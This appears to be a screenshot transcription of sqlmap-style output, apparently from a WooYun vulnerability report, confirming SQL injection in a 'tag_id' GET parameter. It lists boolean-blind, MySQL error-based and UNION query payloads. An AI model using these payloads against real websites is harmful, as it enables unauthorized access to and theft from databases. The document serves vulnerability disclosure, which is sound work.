 管理员: cmd.exe
Parameter: tag_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tag_id=91' AND 5517=5517 AND 'JLGp'='JLGp
    Vector: AND [INFERENCE]

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: tag_id=91' AND (SELECT 3571 FROM(SELECT COUNT(*),CONCAT(0x717176717
1,(SELECT (CASE WHEN (3571=3571) THEN 1 ELSE 0 END)),0x7178787a71,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'LhJl'='LhJl
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]
',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: tag_id=91' UNION ALL SELECT CONCAT(0x7171767171,0x4354757772614f765
362,0x7178787a71)#
    Vector:  UNION ALL SELECT [QUERY]#
---
www.wooyun.org